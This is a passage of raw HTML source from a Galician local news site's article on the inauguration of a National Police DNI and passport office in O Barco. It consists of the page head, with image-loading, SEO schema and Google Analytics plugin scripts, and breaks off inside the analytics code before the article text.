

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/
body_size: 40072
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="La Unidad de Documentación para tramitación de DNI y pasaportes en O Barco quedó inaugurada con la presencia de la Policía Nacional" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco" /><meta property="og:description" content="La Unidad de Documentación para tramitación de DNI y pasaportes en O Barco quedó inaugurada con la presencia de la Policía Nacional" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2023-02-02T17:33:27+00:00" /><meta property="article:modified_time" content="2023-02-09T08:27:32+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="577" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="3 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco","datePublished":"2023-02-02T17:33:27+00:00","dateModified":"2023-02-09T08:27:32+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/"},"wordCount":601,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg","keywords":["DNI","O Barco","pasaporte","Policía Nacional","Unidad de Documentación"],"articleSection":["Instituciones","Noticias","O Barco"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/","url":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/","name":"Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg","datePublished":"2023-02-02T17:33:27+00:00","dateModified":"2023-02-09T08:27:32+00:00","description":"La Unidad de Documentación para tramitación de DNI y pasaportes en O Barco quedó inaugurada con la presencia de la Policía Nacional","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Policia-Nacional_Unidad-de-Documentacion_O-Barco_2023_02_02-6.jpg","width":1024,"height":577},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario Gran día en Valdeorras con la inauguración de la Unidad de Documentación en O Barco del feed" href="https://www.valdeorrasdecerca.com/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/gran-dia-en-valdeorras-con-la-inauguracion-de-la-unidad-de-documentacion-en-o-barco\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
